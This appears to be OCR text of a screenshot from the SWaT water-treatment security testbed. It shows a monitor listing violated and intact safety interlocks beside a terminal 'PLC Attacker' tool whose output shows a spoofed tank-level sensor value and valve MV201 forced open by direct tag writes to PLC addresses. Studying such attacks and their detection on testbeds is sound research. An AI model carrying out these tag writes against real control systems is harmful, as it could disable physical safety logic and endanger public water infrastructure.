 PLACES
swat-wat
#Set pump off
#test_plc_write(PLC_IPS['plc3'], 'HMI_P301.Auto', 0 , 'BOOL')
#test_plc_write(PLC_IPS['plc3'], 'HMI_P301.Cmd', 1, 'INT')
Edit View Go Help
/home/ubuntu/Desktop/swat-watchman-master/
localhost:5000/status/2
P2_SD1
Not Violated
01 Low => MV201 Open
04-09 18:19:30.920104
P2_SD2
Violated
LIT301 High => MV201 close
2019-04-09 18:19:30.565991
P2_SD3
Not Violated
FIT201 Low Low => P201, P202, P203, P204, P205, P206 OFF
2019-04-09 18:19:31.433552
P2_SD4
Not Violated
P2_SD7
Not Violated
IT HIGH => P201 | P202 ON
04-09 18:19:31.029326
P2_SD8
Not Violated
AIT202 <6.95 => P203 | P204 OFF
2019-04-09 18:19:31.038909
P2_SD9
Violated
AIT202 > 7.05 => P203 | P204 ON
2019-04-09 18:19:30.619411
P2_SD13
Violated
T HIGH => P205 | P206 ON
MSDND_P2_SD1
Not Violated
50 < Conductivity < 950
2019-04-09 18:19:31.445220
MSDND_P2_SD2
Not Violated
3 < Ph < 12
2019-04-09 18:19:31.533011
Terminal - ubuntu@iTrustSWaT: ~/Desktop/
File Edit View Terminal Tabs Help
Success
Target: 192.168.1.10
Tag Name: HMI_LIT101.Sim_PV
Value: 200
Tag Type: REAL
Press enter to continue
PLC Attacker
============
1: LIT101
2: MV201
3: P301
4: LIT301
5: LIT401
Q: Quit
Select an option: 2
Attacking MV201...
Switching to manual override...
Success
Target: 192.168.1.20
Tag Name: HMI_MV201.Auto
Value: False
Tag Type: BOOL
Opening valve...
Success
Target: 192.168.1.20
Tag Name: HMI_MV201.Cmd
Value: 2
Tag Type: INT
Press enter to continue
[0] 0:python 1:bash- 2:python*